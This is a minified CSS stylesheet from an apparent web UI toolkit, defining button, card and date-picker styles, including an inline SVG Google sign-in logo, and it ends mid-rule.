.uitk-icon{color:#3662D8}.uitk-button-secondary-inverse:hover{background-color:rgba(255, 255, 255, 0.15);color:#FFFFFF;border-color:#FFFFFF}.uitk-button-secondary-inverse:hover .uitk-icon{color:#FFFFFF}.uitk-button-tertiary:hover{background-color:#E7EDFD;color:#3662D8}.uitk-button-tertiary-inverse:hover{background-color:rgba(255, 255, 255, 0.15);color:#FFFFFF}.uitk-button-tertiary-inverse:hover .uitk-icon{color:#FFFFFF}.uitk-button-floating-action:hover{background-color:#E7EDFD}.uitk-button-floating-action:hover .uitk-icon{color:#3662D8}.uitk-button-floating:hover{background-color:#E7EDFD;color:#3662D8}.uitk-button-floating:hover .uitk-icon{color:#3662D8}.uitk-button-floating-full-width:hover{background-color:#2950B8;color:#FFFFFF}.uitk-button-floating-full-width:hover .uitk-icon{color:#FFFFFF}.uitk-button-paging:hover{background-color:#E7EDFD}.uitk-button-paging:hover .uitk-icon{color:#3662D8}.uitk-button-paging-overlay:hover{background-color:rgba(0, 11, 38, 0.72)}.uitk-button-paging-overlay:hover .uitk-icon{color:#FFFFFF}.uitk-button-overlay:hover,.uitk-button-overlay-icon:hover{background-color:rgba(0, 11, 38, 0.72);color:#FFFFFF}.uitk-button-overlay:hover .uitk-icon,.uitk-button-overlay-icon:hover .uitk-icon{color:#FFFFFF}}.uitk-button:disabled,.uitk-button[aria-disabled="true"]{cursor:not-allowed;opacity:0.36;pointer-events:none;opacity:0.36}.uitk-button:disabled .uitk-button:disabled,.uitk-button[aria-disabled="true"] .uitk-button:disabled,.uitk-button:disabled .uitk-button[aria-disabled="true"],.uitk-button[aria-disabled="true"] .uitk-button[aria-disabled="true"]{opacity:1}.uitk-button-small{font-size:0.75rem;line-height:1rem;min-block-size:2rem;padding:0.25rem 0.75rem}.uitk-button-small.uitk-button-has-text{gap:0.25rem}.uitk-button-small .uitk-icon{block-size:1rem;inline-size:1rem;min-inline-size:1rem}.uitk-button-small.uitk-button-only-icon{border-radius:2500rem;inline-size:2rem;min-block-size:2rem}.uitk-button-small.uitk-button-only-icon .uitk-icon{block-size:1rem;inline-size:1rem;min-inline-size:1rem;padding:0}.uitk-button-medium{font-size:1rem;line-height:1.25rem;min-block-size:2.25rem;padding:0.25rem 1rem}.uitk-button-medium.uitk-button-has-text{gap:0.5rem}.uitk-button-medium .uitk-icon{block-size:1.125rem;inline-size:1.125rem;min-inline-size:1.125rem}.uitk-button-medium.uitk-button-only-icon{border-radius:2500rem;inline-size:2.25rem;min-block-size:2.25rem}.uitk-button-medium.uitk-button-only-icon .uitk-icon{block-size:1.125rem;inline-size:1.125rem;min-inline-size:1.125rem;padding:0}.uitk-button-large{font-size:1rem;line-height:1.25rem;min-block-size:3rem;padding:0.25rem 1rem}.uitk-button-large.uitk-button-has-text{gap:0.5rem}.uitk-button-large .uitk-icon{block-size:1.125rem;inline-size:1.125rem;min-inline-size:1.125rem}.uitk-button-large.uitk-button-only-icon{border-radius:2500rem;inline-size:3rem;min-block-size:3rem}.uitk-button-large.uitk-button-only-icon .uitk-icon{block-size:1.5rem;inline-size:1.5rem;min-inline-size:1.5rem;padding:0}.uitk-button-small .uitk-icon-small{block-size:1rem}.uitk-button-as-link{text-align:center}.uitk-button-fullWidth{inline-size:100%;-webkit-margin-end:0;margin-inline-end:0;-webkit-margin-start:0;margin-inline-start:0}.uitk-button-notification-badge{-webkit-margin-end:0.5rem;margin-inline-end:0.5rem}.uitk-button-primary{background-color:#3662D8;color:#FFFFFF;border-radius:0.5rem}.uitk-button-primary .uitk-icon{color:#FFFFFF}.uitk-button-primary:active{background-color:#2950B8;color:#FFFFFF}.uitk-button-primary:active .uitk-icon{color:#FFFFFF}.uitk-button-primary-inverse{background-color:rgba(255, 255, 255, 0.92);color:#3662D8}.uitk-button-primary-inverse .uitk-icon{color:#3662D8}.uitk-button-primary-inverse:active{background-color:#FFFFFF;color:#3662D8}.uitk-button-primary-inverse:active .uitk-icon{color:#3662D8}.uitk-button-floating-full-width{background-color:#3662D8;color:#FFFFFF;border-radius:0.5rem;box-shadow:0px 2px 0.25rem 0px rgba(0, 11, 38, 0.2);inline-size:100%;min-block-size:3rem;overflow:hidden}.uitk-button-floating-full-width .uitk-icon{color:#FFFFFF}.uitk-button-floating-full-width:active{background-color:#2950B8;color:#FFFFFF}.uitk-button-floating-full-width:active .uitk-icon{color:#FFFFFF}.uitk-button-secondary{border-color:#D7D4D2;border-radius:0.5rem;border-width:1px;background-color:#FFFFFF;color:#3662D8}.uitk-button-secondary .uitk-icon{color:#3662D8}.uitk-button-secondary[data-context="global_navigation"]{background-color:#FFFFFF;border-color:#D7D4D2;color:#3662D8}.uitk-button-secondary[data-context="global_navigation"] .uitk-icon{color:#3662D8}.uitk-button-secondary:hover[data-context="global_navigation"]{background-color:#E7EDFD;border-color:#D7D4D2;color:#3662D8}.uitk-button-secondary:hover[data-context="global_navigation"] .uitk-icon{color:#3662D8}.uitk-button-secondary:active{background-color:#BECDF8;color:#3662D8;border-color:#D7D4D2}.uitk-button-secondary:active .uitk-icon{color:#3662D8}.uitk-button-secondary:active[data-context="global_navigation"]{background-color:#BECDF8;border-color:#D7D4D2;color:#3662D8}.uitk-button-secondary:active[data-context="global_navigation"] .uitk-icon{color:#3662D8}.uitk-button-secondary-inverse{background-color:rgba(255, 255, 255, 0);color:#FFFFFF;border-color:#FFFFFF}.uitk-button-secondary-inverse .uitk-icon{color:#FFFFFF}.uitk-button-secondary-inverse:active{background-color:rgba(255, 255, 255, 0.25);color:#FFFFFF;border-color:#FFFFFF}.uitk-button-secondary-inverse:active .uitk-icon{color:#FFFFFF}.uitk-button-tertiary{background-color:rgba(255, 255, 255, 0);color:#3662D8;border-radius:0.5rem}.uitk-button-tertiary[data-context="global_navigation"]{background-color:rgba(255, 255, 255, 0);border-color:#94949E;color:#343B53}.uitk-button-tertiary[data-context="global_navigation"] .uitk-icon{color:#343B53}.uitk-button-tertiary[data-context="global_navigation"]{border-radius:0.5rem;font-weight:500}.uitk-button-tertiary:hover[data-context="global_navigation"]{background-color:rgba(255, 255, 255, 0);border-color:var(--global_navigation__button__tertiary__hover__border_color);color:#3662D8}.uitk-button-tertiary:hover[data-context="global_navigation"] .uitk-icon{color:#3662D8}.uitk-button-tertiary:active{background-color:#BECDF8;color:#3662D8}.uitk-button-tertiary:active[data-context="global_navigation"]{background-color:rgba(255, 255, 255, 0);border-color:#94949E;color:#3662D8}.uitk-button-tertiary:active[data-context="global_navigation"] .uitk-icon{color:#3662D8}.uitk-button-tertiary-inverse{background-color:rgba(255, 255, 255, 0);color:#FFFFFF}.uitk-button-tertiary-inverse .uitk-icon{color:#FFFFFF}.uitk-button-tertiary-inverse[data-context="global_navigation"]{background-color:rgba(255, 255, 255, 0);border-color:var(--global_navigation__button__tertiary__inverse__default__border_color);color:#FFFFFF}.uitk-button-tertiary-inverse[data-context="global_navigation"] .uitk-icon{color:#FFFFFF}.uitk-button-tertiary-inverse:hover[data-context="global_navigation"]{background-color:rgba(255, 255, 255, 0);border-color:var(--global_navigation__button__tertiary__inverse__hover__border_color);color:#FFFFFF}.uitk-button-tertiary-inverse:hover[data-context="global_navigation"] .uitk-icon{color:#FFFFFF}.uitk-button-tertiary-inverse:active{background-color:rgba(255, 255, 255, 0.25);color:#FFFFFF}.uitk-button-tertiary-inverse:active .uitk-icon{color:#FFFFFF}.uitk-button-tertiary-inverse:active[data-context="global_navigation"]{background-color:rgba(255, 255, 255, 0);border-color:var(--global_navigation__button__tertiary__inverse__active__border_color);color:#FFFFFF}.uitk-button-tertiary-inverse:active[data-context="global_navigation"] .uitk-icon{color:#FFFFFF}.uitk-button-tertiary.uitk-button-small{padding:0.25rem 0.5rem}.uitk-button-tertiary.uitk-button-medium{padding:0.25rem 0.5rem}.uitk-button-tertiary.uitk-button-large{padding:0.25rem 0.5rem}.uitk-button-tertiary-align-with-content-start.uitk-button-small{-webkit-margin-start:-0.5rem;margin-inline-start:-0.5rem}.uitk-button-tertiary-align-with-content-end.uitk-button-small{-webkit-margin-end:-0.5rem;margin-inline-end:-0.5rem}.uitk-button-tertiary-align-with-content-start.uitk-button-medium{-webkit-margin-start:-0.5rem;margin-inline-start:-0.5rem}.uitk-button-tertiary-align-with-content-end.uitk-button-medium{-webkit-margin-end:-0.5rem;margin-inline-end:-0.5rem}.uitk-button-tertiary-align-with-content-start.uitk-button-large{-webkit-margin-start:-0.5rem;margin-inline-start:-0.5rem}.uitk-button-tertiary-align-with-content-end.uitk-button-large{-webkit-margin-end:-0.5rem;margin-inline-end:-0.5rem}.uitk-button-floating{background-color:#FFFFFF;color:#3662D8;font-size:1rem;line-height:1.25rem;min-block-size:2.25rem;padding:0.25rem 1rem;border:none;border-radius:2500rem;box-shadow:0px 2px 0.25rem 0px rgba(0, 11, 38, 0.2)}.uitk-button-floating .uitk-icon{color:#3662D8}.uitk-button-floating.uitk-button-has-text{gap:0.5rem}.uitk-button-floating .uitk-icon{block-size:1.125rem;inline-size:1.125rem;min-inline-size:1.125rem}.uitk-button-floating:active{background-color:#BECDF8;color:#3662D8}.uitk-button-floating:active .uitk-icon{color:#3662D8}.uitk-button-floating-action{background-color:#FFFFFF;border-radius:2500rem;box-shadow:0px 2px 0.25rem 0px rgba(0, 11, 38, 0.2)}.uitk-button-floating-action .uitk-icon{color:#3662D8}.uitk-button-floating-action.uitk-button-only-icon{block-size:3rem;inline-size:3rem}.uitk-button-floating-action.uitk-button-only-icon .uitk-icon{block-size:1.5rem;inline-size:1.5rem;min-inline-size:1.5rem}.uitk-button-floating-action-fixed{z-index:700;inset-block-end:0.75rem;inset-inline-end:0.75rem;position:fixed}.uitk-button-floating-action:active{background-color:#BECDF8}.uitk-button-floating-action:active .uitk-icon{color:#3662D8}.uitk-button-paging{background-color:#FFFFFF;border-radius:2500rem;border-width:0px;box-shadow:0px 2px 0.25rem 0px rgba(0, 11, 38, 0.2);padding:0}.uitk-button-paging .uitk-icon{color:#3662D8}.uitk-button-paging.uitk-button-only-icon{block-size:2rem;inline-size:2rem;min-block-size:2rem}.uitk-button-paging.uitk-button-only-icon .uitk-icon{block-size:1.5rem;inline-size:1.5rem}.uitk-button-paging.uitk-button-only-icon .uitk-icon svg{block-size:1.5rem}.uitk-button-paging:active{background-color:#BECDF8}.uitk-button-paging:active .uitk-icon{color:#3662D8}.uitk-button-paging::before{block-size:3rem;content:"";inline-size:3rem;position:absolute}.uitk-button-paging-overlay{background-color:rgba(0, 11, 38, 0.56)}.uitk-button-paging-overlay .uitk-icon{color:#FFFFFF}.uitk-button-paging-overlay:active{background-color:rgba(0, 11, 38, 0.92)}.uitk-button-paging-overlay:active .uitk-icon{color:#FFFFFF}.uitk-button-overlay,.uitk-button-overlay-icon{background-color:rgba(0, 11, 38, 0.56);color:#FFFFFF;border-radius:0.5rem}.uitk-button-overlay .uitk-icon,.uitk-button-overlay-icon .uitk-icon{color:#FFFFFF}.uitk-button-overlay:active,.uitk-button-overlay-icon:active{background-color:rgba(0, 11, 38, 0.92);color:#FFFFFF}.uitk-button-overlay:active .uitk-icon,.uitk-button-overlay-icon:active .uitk-icon{color:#FFFFFF}.uitk-button-overlay-icon,.uitk-button-overlay.uitk-button-only-icon{block-size:3rem;border-radius:2500rem;inline-size:3rem}.uitk-button-overlay-icon .uitk-icon,.uitk-button-overlay.uitk-button-only-icon .uitk-icon{block-size:1.5rem;inline-size:1.5rem;min-inline-size:1.5rem}.uitk-button-external{background-color:transparent;padding:0}.uitk-button-external.uitk-button-small *{min-block-size:2rem}.uitk-button-external.uitk-button-medium *{min-block-size:2.25rem}.uitk-button-external.uitk-button-large *{min-block-size:3rem}.uitk-button-google-signin{border-radius:0.5rem;color:#fff;font-weight:400;inline-size:100%;-webkit-padding-after:calc((3rem - 1.25rem) / 2);padding-block-end:calc((3rem - 1.25rem) / 2);-webkit-padding-before:calc((3rem - 1.25rem) / 2);padding-block-start:calc((3rem - 1.25rem) / 2);-webkit-padding-end:3rem;padding-inline-end:3rem;-webkit-padding-start:3rem;padding-inline-start:3rem;position:relative;background-color:#3662D8;color:#FFFFFF}.uitk-button-google-signin .uitk-icon{color:#FFFFFF}.uitk-button-google-signin:hover{text-decoration:none;background-color:#2950B8;color:#FFFFFF}.uitk-button-google-signin:hover .uitk-icon{color:#FFFFFF}.uitk-button-google-signin:active{background-color:#2950B8;color:#FFFFFF}.uitk-button-google-signin:active .uitk-icon{color:#FFFFFF}.uitk-button-google-signin::before,.uitk-button-google-signin::after{content:"";inset-block-start:50%;pointer-events:none;position:absolute}@supports not (inset-block-start: 50%){.uitk-button-google-signin::before,.uitk-button-google-signin::after{top:50%}}.uitk-button-google-signin::before{background-color:#fff;block-size:2.375rem;border-radius:0.25rem;inline-size:2.375rem;left:0.313rem;-webkit-margin-before:-1.188rem;margin-block-start:-1.188rem}.uitk-button-google-signin::after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 32 32' width='64' height='64'%3E%3Cdefs%3E%3Cpath id='A' d='M44.5 20H24v8.5h11.8C34.7 33.9 30.1 37 24 37c-7.2 0-13-5.8-13-13s5.8-13 13-13c3.1 0 5.9 1.1 8.1 2.9l6.4-6.4C34.6 4.1 29.6 2 24 2 11.8 2 2 11.8 2 24s9.8 22 22 22c11 0 21-8 21-22 0-1.3-.2-2.7-.5-4z'/%3E%3C/defs%3E%3CclipPath id='B'%3E%3Cuse xlink:href='%23A'/%3E%3C/clipPath%3E%3Cg transform='matrix(.727273 0 0 .727273 -.954545 -1.45455)'%3E%3Cpath d='M0 37V11l17 13z' clip-path='url(%23B)' fill='%23fbbc05'/%3E%3Cpath d='M0 11l17 13 7-6.1L48 14V0H0z' clip-path='url(%23B)' fill='%23ea4335'/%3E%3Cpath d='M0 37l30-23 7.9 1L48 0v48H0z' clip-path='url(%23B)' fill='%2334a853'/%3E%3Cpath d='M48 48L17 24l-4-3 35-10z' clip-path='url(%23B)' fill='%234285f4'/%3E%3C/g%3E%3C/svg%3E");background-repeat:no-repeat;background-size:contain;block-size:1rem;display:block;inline-size:1rem;left:1rem;-webkit-margin-before:-0.5rem;margin-block-start:-0.5rem}.uitk-button-primary-alt{background-color:#FFC94C;color:#141D38;border-radius:0.5rem}.uitk-button-primary-alt .uitk-icon{color:#141D38}.uitk-button-primary-alt:hover{background-color:#FFBD24;color:#141D38}.uitk-button-primary-alt:hover .uitk-icon{color:#141D38}.uitk-button-primary-alt:active{background-color:#FFBD24;color:#141D38}.uitk-button-primary-alt:active .uitk-icon{color:#141D38}.uitk-card-has-border::before,.uitk-card-has-placeholder-border::before,.uitk-card-selected::before{z-index:100;block-size:100%;border-radius:0.5rem;content:" ";display:block;inline-size:100%;inset-block-start:0;inset-inline-start:0;pointer-events:none;position:absolute}@supports not (inset-block-start: 0){.uitk-card-has-border::before,.uitk-card-has-placeholder-border::before,.uitk-card-selected::before{left:0;top:0}}@keyframes placeholder-opacity{50%{opacity:0.4}100%{opacity:1}}.uitk-card{position:relative}.uitk-card-empty{-webkit-padding-after:50%;padding-block-end:50%}.uitk-card-has-border::before{border:1px solid #D7D4D2}.uitk-card-has-placeholder-border::before{border:2px dashed #D7D4D2}.uitk-card-ratio-1-1{-webkit-padding-after:100%;padding-block-end:100%}.uitk-card-ratio-1-2{-webkit-padding-after:50%;padding-block-end:50%}.uitk-card-ratio-1-3{-webkit-padding-after:33.33333%;padding-block-end:33.33333%}.uitk-card-ratio-1-4{-webkit-padding-after:25%;padding-block-end:25%}.uitk-card-ratio-1-5{-webkit-padding-after:20%;padding-block-end:20%}.uitk-card-ratio-1-6{-webkit-padding-after:16.66667%;padding-block-end:16.66667%}.uitk-card-has-primary-theme{background-color:#FFFFFF}.uitk-card-has-secondary-theme{background-color:#F8F5F4}.uitk-card-has-global-loyalty-standard-theme{background-color:#141D38}.uitk-card-has-global-loyalty-low-theme{background-color:#193082}.uitk-card-has-global-loyalty-middle-theme{background-color:#646C75}.uitk-card-has-global-loyalty-high-theme{background-color:#7C6935}.uitk-card-has-global-loyalty-extra-high-theme{background-color:#0F2138}.uitk-card:not(.uitk-card-has-overflow){overflow:hidden}.uitk-card-padded:not(.uitk-card-empty):not(.uitk-card-placeholder){padding:0.75rem}.uitk-card-placeholder-ratio-1-1{-webkit-padding-after:100%;padding-block-end:100%}.uitk-card-placeholder-ratio-1-2{-webkit-padding-after:50%;padding-block-end:50%}.uitk-card-placeholder-ratio-1-3{-webkit-padding-after:33.33333%;padding-block-end:33.33333%}.uitk-card-placeholder-ratio-1-4{-webkit-padding-after:25%;padding-block-end:25%}.uitk-card-placeholder-ratio-1-5{-webkit-padding-after:20%;padding-block-end:20%}.uitk-card-placeholder-ratio-1-6{-webkit-padding-after:16.66667%;padding-block-end:16.66667%}.uitk-card-placeholder-has-action{background-color:#B9B6B8;position:relative}.uitk-card-placeholder-has-action-inner{block-size:100%;inline-size:100%;position:absolute}.uitk-card-placeholder-animate-from-light{overflow:hidden;position:relative;background-color:#94949E}.uitk-card-placeholder-animate-from-light::before{animation:placeholder-opacity 0.75s linear infinite;background-color:#B9B6B8;block-size:1%;content:"";inline-size:1%;position:absolute;transform:scale(200);transform-origin:top left}@media (prefers-reduced-motion){.uitk-card-placeholder-animate-from-light::before{animation:none}}.uitk-card-placeholder-animate-from-dark{overflow:hidden;position:relative;background-color:#B9B6B8}.uitk-card-placeholder-animate-from-dark::before{animation:placeholder-opacity 0.75s linear infinite;background-color:#94949E;block-size:1%;content:"";inline-size:1%;position:absolute;transform:scale(200);transform-origin:top left}@media (prefers-reduced-motion){.uitk-card-placeholder-animate-from-dark::before{animation:none}}.uitk-card-selected::before{border:2px solid #141D38}.uitk-card-roundcorner-all,.uitk-card-roundcorner-small-all{border-radius:0.5rem}.uitk-card-roundcorner-top-left,.uitk-card-roundcorner-small-top-left{border-top-left-radius:0.5rem}.uitk-card-roundcorner-top-right,.uitk-card-roundcorner-small-top-right{border-top-right-radius:0.5rem}.uitk-card-roundcorner-bottom-right,.uitk-card-roundcorner-small-bottom-right{border-bottom-right-radius:0.5rem}.uitk-card-roundcorner-bottom-left,.uitk-card-roundcorner-small-bottom-left{border-bottom-left-radius:0.5rem}.uitk-card-roundcorner-top-left .uitk-image{overflow:hidden}.uitk-card-roundcorner-top-right .uitk-image{overflow:hidden}.uitk-card-roundcorner-bottom-right .uitk-image{overflow:hidden}.uitk-card-roundcorner-bottom-left .uitk-image{overflow:hidden}.uitk-card-roundcorner-all .uitk-image{overflow:hidden}@media screen and (min-width: 36rem){.uitk-card-roundcorner-medium-top-left{border-top-left-radius:0.5rem}.uitk-card-roundcorner-medium-top-right{border-top-right-radius:0.5rem}.uitk-card-roundcorner-medium-bottom-right{border-bottom-right-radius:0.5rem}.uitk-card-roundcorner-medium-bottom-left{border-bottom-left-radius:0.5rem}}@media screen and (min-width: 62rem){.uitk-card-roundcorner-large-top-left{border-top-left-radius:0.5rem}.uitk-card-roundcorner-large-top-right{border-top-right-radius:0.5rem}.uitk-card-roundcorner-large-bottom-right{border-bottom-right-radius:0.5rem}.uitk-card-roundcorner-large-bottom-left{border-bottom-left-radius:0.5rem}}@media screen and (min-width: 75rem){.uitk-card-roundcorner-extra_large-top-left{border-top-left-radius:0.5rem}.uitk-card-roundcorner-extra_large-top-right{border-top-right-radius:0.5rem}.uitk-card-roundcorner-extra_large-bottom-right{border-bottom-right-radius:0.5rem}.uitk-card-roundcorner-extra_large-bottom-left{border-bottom-left-radius:0.5rem}}.uitk-card-action-area{-webkit-border-before:1px solid #D7D4D2;border-block-start:1px solid #D7D4D2;display:block;padding:0.75rem}.uitk-card-padded .uitk-card-action-area{-webkit-margin-after:-0.75rem;margin-block-end:-0.75rem;-webkit-margin-end:-0.75rem;margin-inline-end:-0.75rem;-webkit-margin-start:-0.75rem;margin-inline-start:-0.75rem}.uitk-card-action-area a,.uitk-card-action-area button{z-index:200;position:relative}.uitk-card-content-section-has-link{position:relative}.uitk-card-content-section-padded{padding:0.75rem}.uitk-card-content-section-padded-block-start{padding-top:0.75rem}.uitk-card-content-section-padded-block-end{padding-bottom:0.75rem}.uitk-card-content-section-padded-inline-start{padding-left:0.75rem}.uitk-card-content-section-padded-inline-end{padding-right:0.75rem}.uitk-card-content-section-border-block-start{border-top:1px solid #D7D4D2}.uitk-card-content-section-border-block-end{border-bottom:1px solid #D7D4D2}.uitk-card-content-section-border-inline-start{border-left:1px solid #D7D4D2}.uitk-card-content-section-border-inline-end{border-right:1px solid #D7D4D2}.uitk-card-content-section>.uitk-icon{color:#141D38}.uitk-card-featured-header{background:#3662D8;padding:0.5rem 0.75rem}.uitk-card-padded .uitk-card-featured-header{-webkit-margin-before:-0.75rem;margin-block-start:-0.75rem;-webkit-margin-end:-0.75rem;margin-inline-end:-0.75rem;-webkit-margin-start:-0.75rem;margin-inline-start:-0.75rem}.uitk-card-featured-header-title{color:#FFFFFF;font-size:0.875rem;font-weight:700;line-height:1.125rem}.uitk-card-featured-header .uitk-heading,.uitk-card-featured-header .uitk-paragraph,.uitk-card-featured-header .uitk-subheading,.uitk-card-featured-header .uitk-icon{color:#FFFFFF}.uitk-card-featured-header .uitk-text-positive-theme{color:#FFFFFF}.uitk-card-featured-header .uitk-text-negative-theme{color:#FFFFFF}.uitk-card-featured-header .uitk-text-emphasis-theme{color:#FFFFFF}.uitk-card-featured-header .uitk-text-default-theme{color:#FFFFFF}.uitk-card-featured-header .uitk-text-inverse-theme{color:#FFFFFF}.uitk-card-icon{align-self:center;padding:0.75rem}.uitk-card-link{z-index:100;background:transparent;block-size:100%;border-radius:0.5rem;display:block;inline-size:100%;inset-block-start:0;inset-inline-start:0;outline:none;overflow:hidden;position:absolute;white-space:nowrap}@supports not (inset-block-start: 0){.uitk-card-link{left:0;top:0}}.uitk-card-content-section>.uitk-card-link{z-index:200}.uitk-card .uitk-link,.uitk-card .uitk-favorite-switch,.uitk-card .uitk-more-info-trigger{z-index:200;position:relative}body:not(.uitk-no-outline) .uitk-card-link:focus{border:2px solid;border-color:#3662D8}.uitk-brand-theme-card-has-theme-dark{background-color:#141D38}.uitk-brand-theme-card-has-theme-accent{background-color:#3662D8}.uitk-brand-theme-card .uitk-brand-theme-card-heading{color:#FFFFFF}.uitk-date-picker.date-picker-dialog{z-index:500;display:flex;inset-block-end:0;inset-block-start:0;inset-inline-end:0;inset-inline-start:0;position:absolute}@supports not (inset-block-start: 0){.uitk-date-picker.date-picker-dialog{bottom:0;left:0;right:0;top:0}}.uitk-date-picker.date-picker-dialog .uitk-calendar{-webkit-overflow-scrolling:touch;overflow-y:scroll}.uitk-date-picker.date-picker-dialog .uitk-calendar-scrim{-webkit-padding-after:3.25rem;padding-block-end:3.25rem}.uitk-date-picker-skip-to-done:focus{block-size:auto;display:flex;inline-size:auto;margin:-1rem auto 0;position:relative}.uitk-date-picker-top-bar-selection{background:none;block-size:auto;border-radius:0;cursor:pointer;min-block-size:2.25rem;text-align:start}.uitk-date-picker-top-bar-selection+.uitk-date-picker-top-bar-selection{margin:0 0.25rem}.uitk-date-picker-top-bar-selection.selected{box-shadow:inset 0 -2px 0 0 #3662D8}.uitk-date-picker-selection-date{color:#727483;display:block;font-size:1.25rem;font-weight:700;line-height:1.5rem}.selection-filled .uitk-date-picker-selection-date{color:#141D38}.uitk-date-picker-weeks{border-collapse:collapse;border-spacing:0;inline-size:100%;margin:auto;-webkit-margin-end:0;margin-inline-end:0;table-layout:fixed}.uitk-date-picker-month{inline-size:100%;padding:0.75rem 0}.uitk-date-picker-month-name{block-size:1.125rem;color:#141D38;font-size:0.875rem;font-weight:500;line-height:1.125rem;-webkit-margin-after:1rem;margin-block-end:1rem;text-align:center}.uitk-date-picker-day-name{block-size:1rem;color:#343B53;font-size:0.75rem;font-weight:400;line-height:1rem;-webkit-padding-after:0.5rem;padding-block-end:0.5rem}.uitk-date-picker-footer-text{color:#343B53;font-size:0.625rem;font-weight:400;line-height:0.75rem}.uitk-date-picker-footer-text-center{text-align:center}.uitk-date-picker-menu-footer .uitk-date-picker-footer-text{-webkit-padding-end:0.75rem;padding-inline-end:0.75rem}.uitk-date-picker-footer-opaque .uitk-date-picker-footer-text{-webkit-padding-after:0.75rem;padding-block-end:0.75rem}.uitk-date-picker .uitk-calendar{background:#FFFFFF}.uitk-date-picker .uitk-date-picker-selection-icon{fill:#343B53;inline-size:2.5rem;justify-content:center}.uitk-date-picker .uitk-date-picker-day-number{z-index:100;block-size:2.75rem;position:relative}[dir="ltr"] .uitk-date-picker .uitk-date-picker-day-number.start,[dir="rtl"] .uitk-date-picker .uitk-date-picker-day-number.end{background:linear-gradient(to right, transparent 50%, #E7EDFD 50%)}[dir="rtl"] .uitk-date-picker .uitk-date-picker-day-number.start,[dir="ltr"] .uitk-date-picker .uitk-date-picker-day-number.end{background:linear-gradient(to left, transparent 50%, #E7EDFD 50%)}[dir="ltr"] .uitk-date-picker .uitk-date-picker-day-number.uitk-date-picker-first-of-month .selected:not(.edge),[dir="ltr"] .uitk-date-picker .uitk-date-picker-day-number.end.uitk-date-picker-first-of-month,[dir="rtl"] .uitk-date-picker .uitk-date-picker-day-number.uitk-date-picker-last-of-month .selected:not(.edge),[dir="rtl"] .uitk-date-picker .uitk-date-picker-day-number.start.uitk-date-picker-last-of-month{background:linear-gradient(to left, #E7EDFD 73%, #FFFFFF)}[dir="rtl"] .uitk-date-picker .uitk-date-picker-day-number.uitk-date-picker-first-of-month .selected:not(.edge),[dir="rtl"] .uitk-date-picker .uitk-date-picker-day-number.end.uitk-date-picker-first-of-month,[dir="ltr"] .uitk-date-picker .uitk-date-picker-day-number.uitk-date-picker-last-of-month .selected:not(.edge),[dir="ltr"] .uitk-date-picker .uitk-date-picker-day-number.start.uitk-date-picker-last-of-month{background:linear-gradient(to right, #E7EDFD 73%, #FFFFFF)}[dir="ltr"] .uitk-date-picker .uitk-date-picker-day-number.startSelected.uitk-date-picker-last-of-month{background:linear-gradient(to right, #FFFFFF 50%, #E7EDFD 50%, #E7EDFD 73%, #FFFFFF)}[dir="rtl"] .uitk-date-picker .uitk-date-picker-day-number.startSelected.uitk-date-picker-last-of-month{background:linear-gradient(to left, #FFFFFF 50%, #E7EDFD 50%, #E7EDFD 73%, #FFFFFF)}.uitk-date-picker .uitk-date-picker-day-number .uitk-date-picker-day{align-items:center;background:none;block-size:100%;border:0;border-radius:0;color:#141D38;cursor:pointer;display:flex;flex-direction:column;inline-size:100%;justify-content:center}.uitk-date-picker .uitk-date-picker-day-number .uitk-date-picker-day::before{content:attr(data-day);font-size:0.875rem;font-weight:400;line-height:1.125rem}.uitk-date-picker .uitk-date-picker-day-number .uitk-date-picker-day::after{content:attr(data-day-content);font-size:0.625rem;font-weight:400;line-height:0.75rem}.uitk-date-picker .uitk-date-picker-day-number .uitk-date-picker-day.positive:not(.edge)::after{color:#0D7066;font-weight:700}.uitk-date-picker .uitk-date-picker-day-number .uitk-date-picker-day.negative:not(.selected):not(.edge)::after{color:#CA2E2B;font-weight:700}.uitk-date-picker .uitk-date-picker-day .is-visually-hidden{font-size:0}.uitk-date-picker .uitk-date-picker-day.selected{background:#E7EDFD}.uitk-date-picker .uitk-date-picker-day.edge{background-color:#3662D8;border-radius:50%;color:#FFFFFF;inline-size:2.75rem;margin:auto}.uitk-date-picker .uitk-date-picker-selection-bar{min-block-size:3rem}.uitk-date-picker .uitk-date-picker-selection-bar-top{padding:0 1rem 0.5rem 1rem}.uitk-date-picker .uitk-toolbar-button{z-index:200;inline-size:3rem;inset-block-start:0;position:absolute}@supports not (inset-block-start: 0){.uitk-date-picker .uitk-toolbar-button{top:0}}.uitk-date-picker-footer,.uitk-date-picker-footer-opaque{z-index:200}.uitk-date-picker-footer-opaque{background:#FFFFFF;box-shadow:0 0.5rem 1rem rgba(0,0,0,0.24);padding:0.75rem 0.5rem}.uitk-date-picker-toolbar section:not(.uitk-date-picker-selection-bar):first-child{position:initial}.uitk-date-fields{position:relative}.uitk-date-fields .uitk-date-picker-menu{position:inherit}.uitk-date-fields .uitk-date-picker-menu-container{z-index:400;inset-block-start:0;-webkit-margin-before:auto;margin-block-start:auto}@supports not (inset-block-start: 0){.uitk-date-fields .uitk-date-picker-menu-container{top:0}}.uitk-date-fields .uitk-date-field-wrapper{inline-size:min-content;min-inline-size:0}.uitk-date-field-wrapper .uitk-date-picker-menu{display:block}.uitk-date-field-wrapper .uitk-date-picker-menu-container-single{inline-size:23.438rem}.uitk-date-field-wrapper .uitk-date-picker-menu-container-double{inline-size:48.375rem}.uitk-date-field-wrapper .uitk-date-picker-menu-months-container{display:grid;grid-gap:1.5rem;grid-template-columns:repeat(auto-fit, minmax(0, 1fr))}.uitk-date-field-wrapper .uitk-date-picker-menu .uitk-date-picker-selection-bar-top{box-shadow:0 1px 0 0 #D7D4D2}.uitk-date-field-wrapper .uitk-date-picker-menu .uitk-date-picker-input{min-inline-size:9.375rem}.uitk-date-field-wrapper .uitk-date-picker-menu .uitk-calendar{-webkit-margin-before:0.625rem;margin-block-start:0.625rem;-webkit-padding-after:0;padding-block-end:0;-webkit-padding-before:0.25rem;padding-block-start:0.25rem;position:relative}.uitk-date-field-wrapper .uitk-date-picker-menu-pagination-container{inline-size:100%;padding:0 0.75rem;position:absolute}.uitk-date-field-wrapper .uitk-date-picker-menu-footer{-webkit-border-before:1px solid #D7D4D2;border-block-start:1px solid #D7D4D2;padding:0.75rem 0.75rem 0}.uitk-date-field-wrapper .uitk-date-picker-menu-footer .dialog-done{-webkit-margin-start:auto;margin-inline-start:auto}.uitk-date-fields-wrapper{min-inline-size:0}.uitk-date-picker .uitk-date-picker-day-number.start.end{background:none}.uitk-date-picker .uitk-date-picker-day-number.start.end 